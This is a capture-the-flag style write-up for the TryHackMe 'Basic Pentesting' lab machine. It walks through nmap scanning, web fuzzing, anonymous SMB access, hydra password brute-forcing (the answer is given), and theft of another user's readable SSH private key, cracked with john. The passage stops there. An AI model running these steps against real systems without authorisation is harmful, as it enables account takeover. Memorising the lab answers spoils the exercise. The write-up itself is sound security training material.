TryHackMe - Basic Pentesting
Info
| Name | Basic Pentesitng |
|---|---|
| Room link | https://tryhackme.com/room/basicpentestingjt |
| Difficulty | Easy |
| Created by | ashu |
| solving date | april 2nd 2022 |
In this set of tasks you’ll learn the following:
- brute forcing
- hash cracking
- service enumeration
- Linux Enumeration
Question1: Deploy the machine and connect to our network
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
└─# nmap -vv -sS -sV -sC -Pn -oN BasicPentest_nmap $target
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-02 04:10 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:10
Completed NSE at 04:10, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:10
Completed NSE at 04:10, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:10
Completed NSE at 04:10, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 04:10
Completed Parallel DNS resolution of 1 host. at 04:10, 0.31s elapsed
Initiating SYN Stealth Scan at 04:10
Scanning 10.10.120.123 [1000 ports]
Discovered open port 22/tcp on 10.10.120.123
Discovered open port 80/tcp on 10.10.120.123
Discovered open port 8080/tcp on 10.10.120.123
Discovered open port 445/tcp on 10.10.120.123
Discovered open port 139/tcp on 10.10.120.123
Discovered open port 8009/tcp on 10.10.120.123
Increasing send delay for 10.10.120.123 from 0 to 5 due to 302 out of 1006 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 5 to 10 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 10 to 20 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 20 to 40 due to 11 out of 13 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 40 to 80 due to 11 out of 11 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 80 to 160 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.120.123 from 160 to 320 due to 11 out of 11 dropped probes since last increase.
Completed SYN Stealth Scan at 04:11, 19.35s elapsed (1000 total ports)
Initiating Service scan at 04:11
Scanning 6 services on 10.10.120.123
Completed Service scan at 04:11, 11.24s elapsed (6 services on 1 host)
NSE: Script scanning 10.10.120.123.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 3.05s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.33s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Nmap scan report for 10.10.120.123
Host is up, received user-set (0.083s latency).
Scanned at 2022-04-02 04:10:58 EDT for 34s
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDZXasCfWSXQ9lYiKbTNkPs0T+wFym2lZy229LllhY6iDLrjm7LIkhCcrlgnJQtLxl5NPhlHNVmwhlkcPPiAHwluhMVE5xKihQj3i+Ucx2IwiFvfmCz4AKsWlR6N8IZe55Ltw0lcH9ykuKZddg81X85EVsNbMacJNjjyxAtwQmJt1F5kB1B2ixgjLLOyNWafC5g1h6XbEgB2wiSRJ5UA8rOZaF28YcDVo0MQhsKpQG/5oPmQUsIeJTUA/XkoWCjvXZqHwv8XInQLQu3VXKgv735G+CJaKzplh7FZyXju8ViDSAY8gdhqpJommYxzqu9s1M31cmFg2fT5V1z9s4DP/vd
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP0SXJpgwPf/e9AT9ri/dlAnkob4PqzMjl2Q9lZIVIXeEFJ9sfRkC+tgSjk9PwK0DUO3JU27pmtAkDL4Mtv9eZw=
| 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAzy8ZacWXbPGeqtuiJCnPP0LYZYZlMj5D1ZY9ldg1wU
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 syn-ack ttl 63 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http syn-ack ttl 63 Apache Tomcat 9.0.7
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.7
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 43246/tcp): CLEAN (Couldn't connect)
| Check 2 (port 30857/tcp): CLEAN (Couldn't connect)
| Check 3 (port 54271/udp): CLEAN (Failed to receive data)
| Check 4 (port 19371/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2022-04-02T08:11:29
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| BASIC2<00> Flags: <unique><active>
| BASIC2<03> Flags: <unique><active>
| BASIC2<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2022-04-02T04:11:29-04:00
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.72 seconds
Raw packets sent: 1377 (60.588KB) | Rcvd: 1078 (43.148KB)
- Great, we found that ports 22, 80, 8080, 445, 139, and 8009 are open
Let’s check the website running on 80


Fuzzing
- I’m going to use ffuf because it’s so fast, but I’m going to use dirb also to compare them

- as we can see there is a directory called “development”
Question2: Find the services exposed by the machine
Question3: What is the name of the hidden directory on the web server(enter name without /)? answer: development
- let’s check development directory content
- we found two files
dev.txt content:
1 2 3 4 5 6 7 8
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat to host that on this server too. Haven't made any real web apps yet, but I have tried that example you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm using version 2.5.12, because other versions were giving me trouble. -K 2018-04-22: SMB has been configured. -K 2018-04-21: I got Apache set up. Will put in our content later. -J
j.txt content:
1 2 3 4 5 6 7
For J: I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials, and I was able to crack your hash really easily. You know our password policy, so please follow it? Change that password ASAP. -K
Scanning SMB
- it seems that SMB has misconfiguration, so let’s check it
- we can use many tools like:
nbtscansmbclinetsmbmapenum4linuxnmap
- I’ll use
enum4linuxandsmbmap enum4linux output
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151
└─# enum4linux $target Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Apr 2 04:38:01 2022 ========================== | Target Information | ========================== Target ........... 10.10.120.123 RID Range ........ 500-550,1000-1050 Username ......... '' Password ......... '' Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none ===================================================== | Enumerating Workgroup/Domain on 10.10.120.123 | ===================================================== [+] Got domain/workgroup name: WORKGROUP ============================================= | Nbtstat Information for 10.10.120.123 | ============================================= Looking up status of 10.10.120.123 BASIC2 <00> - B <ACTIVE> Workstation Service BASIC2 <03> - B <ACTIVE> Messenger Service BASIC2 <20> - B <ACTIVE> File Server Service ..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name WORKGROUP <1d> - B <ACTIVE> Master Browser WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections MAC Address = 00-00-00-00-00-00 ====================================== | Session Check on 10.10.120.123 | ====================================== [+] Server 10.10.120.123 allows sessions using username '', password '' ============================================ | Getting domain SID for 10.10.120.123 | ============================================ Domain Name: WORKGROUP Domain Sid: (NULL SID) [+] Can't determine if host is part of domain or part of a workgroup ======================================= | OS information on 10.10.120.123 | ======================================= Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464. [+] Got OS info for 10.10.120.123 from smbclient: [+] Got OS info for 10.10.120.123 from srvinfo: BASIC2 Wk Sv PrQ Unx NT SNT Samba Server 4.3.11-Ubuntu platform_id : 500 os version : 6.1 server type : 0x809a03 ============================== | Users on 10.10.120.123 | ============================== Use of uninitialized value $users in print at ./enum4linux.pl line 874. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877. Use of uninitialized value $users in print at ./enum4linux.pl line 888. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890. ========================================== | Share Enumeration on 10.10.120.123 | ========================================== Sharename Type Comment --------- ---- ------- Anonymous Disk IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu) Reconnecting with SMB1 for workgroup listing. Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP BASIC2 [+] Attempting to map shares on 10.10.120.123 //10.10.120.123/Anonymous Mapping: OK, Listing: OK //10.10.120.123/IPC$ [E] Can't understand response: NT_STATUS_OBJECT_NAME_NOT_FOUND listing \* ===================================================== | Password Policy Information for 10.10.120.123 | ===================================================== [+] Attaching to 10.10.120.123 using a NULL share [+] Trying protocol 139/SMB... [+] Found domain(s): [+] BASIC2 [+] Builtin [+] Password Info for Domain: BASIC2 [+] Minimum password length: 5 [+] Password history length: None [+] Maximum password age: 37 days 6 hours 21 minutes [+] Password Complexity Flags: 000000 [+] Domain Refuse Password Change: 0 [+] Domain Password Store Cleartext: 0 [+] Domain Password Lockout Admins: 0 [+] Domain Password No Clear Change: 0 [+] Domain Password No Anon Change: 0 [+] Domain Password Complex: 0 [+] Minimum password age: None [+] Reset Account Lockout Counter: 30 minutes [+] Locked Account Duration: 30 minutes [+] Account Lockout Threshold: None [+] Forced Log off Time: 37 days 6 hours 21 minutes [+] Retieved partial password policy with rpcclient: Password Complexity: Disabled Minimum Password Length: 5 =============================== | Groups on 10.10.120.123 | =============================== [+] Getting builtin groups: [+] Getting builtin group memberships: [+] Getting local groups: [+] Getting local group memberships: [+] Getting domain groups: [+] Getting domain group memberships: ======================================================================== | Users on 10.10.120.123 via RID cycling (RIDS: 500-550,1000-1050) | ======================================================================== [I] Found new SID: S-1-22-1 [I] Found new SID: S-1-5-21-2853212168-2008227510-3551253869 [I] Found new SID: S-1-5-32 [+] Enumerating users using SID S-1-22-1 and logon username '', password '' S-1-22-1-1000 Unix User\kay (Local User) S-1-22-1-1001 Unix User\jan (Local User) [+] Enumerating users using SID S-1-5-21-2853212168-2008227510-3551253869 and logon username '', password '' S-1-5-21-2853212168-2008227510-3551253869-501 BASIC2\nobody (Local User) S-1-5-21-2853212168-2008227510-3551253869-513 BASIC2\None (Domain Group)
- we can see that login using username ‘’, password ‘’ is allowed
smbmap output
1 2 3 4 5 6
└─# smbmap -H $target [+] Guest session IP: 10.10.120.123:445 Name: 10.10.120.123 Disk Permissions Comment ---- ----------- ------- Anonymous READ ONLY IPC$ NO ACCESS IPC Service (Samba Server 4.3.11-Ubuntu)
connect to SMB Share
- there is a share called “Anonymous” this READ ONLY permissions
let’s use smbclient to see this share content
1 2 3 4 5 6 7 8 9
└─# smbclient //$target/Anonymous -U '' -N Try "help" to get a list of possible commands. smb: \> ls . D 0 Thu Apr 19 13:31:20 2018 .. D 0 Thu Apr 19 13:13:06 2018 staff.txt N 173 Thu Apr 19 13:29:55 2018 14318640 blocks of size 1024. 11093524 blocks available smb: \>
we can use “help” to get a list of possible commands
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
smb: \> help ? allinfo altname archive backup blocksize cancel case_sensitive cd chmod chown close del deltree dir du echo exit get getfacl geteas hardlink help history iosize lcd link lock lowercase ls l mask md mget mkdir more mput newer notify open posix posix_encrypt posix_open posix_mkdir posix_rmdir posix_unlink posix_whoami print prompt put pwd q queue quit readlink rd recurse reget rename reput rm rmdir showacls setea setmode scopy stat symlink tar tarmode timeout translate unlock volume vuid wdel logon listconnect showconnect tcon tdis tid utimes logoff .. !
- more will allow us to view the file content (similar to MS Windows)
more staff.txt1 2 3 4 5 6
Announcement to staff: PLEASE do not upload non-work-related items to this share. I know it's all in fun, but this is how mistakes happen. (This means you too, Jan!) -Kay
- this is a message from Kay to Jan, know we have to user names (Kay, Jan)
Question4: User brute-forcing to find the username & password
Question5: What is the username? answer: jan
Brute forcing

- let’s try brute forcing the password of jan user using hydra
hydra -l <username> -P <wordlist> -v <target IP> <protocol>- in our case the command will be :
Question6: What is the password? answer: armando

Connect using SSH
ssh username@Host-IP
Question7: What service do you use to access the server(answer in abbreviation in all caps)? answer: SSH
Question8: Enumerate the machine to find any vectors for privilege escalation
Privilege escalation
- Ok, let’s do some manual enumeration then if we don’t find a privilege escalation vector we will use an automated tool to help us


check /etc/passwd and /etc/shadow permissions
/etc/passwd file content
- as we said before there is a user called kay
Question9:What is the name of the other user you found(all lower case)? answer: kay
- Let’s check kay’s home directory
ls -lAR /home/kayl→ long listA→ Almost all (not ., ..)R→ Recursive
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
jan@basic2:~$ ls -lAR /home/kay
/home/kay:
total 40
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
ls: cannot open directory '/home/kay/.cache': Permission denied
/home/kay/.nano:
total 0
/home/kay/.ssh:
total 12
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
jan@basic2:~$

- that’s great, ssh key with reading permissions, we can use it to login as kay
jan@basic2:~$ cat /home/kay/.ssh/id_rsa- paste it in our computer then change the file permission to 600 using

chmod 600 kay_ssh_key ssh -i kay_ssh_key kay@$target- the ssh key is encrypted so we can crack it using john
Cracking
- first we should convert the ssh file to an understandable format for john using
ssh2jon /usr/share/john/ssh2john.py kay_ssh_key > CrackMewe now have the ssh key passphrase, after connecting we can view pass.bak file content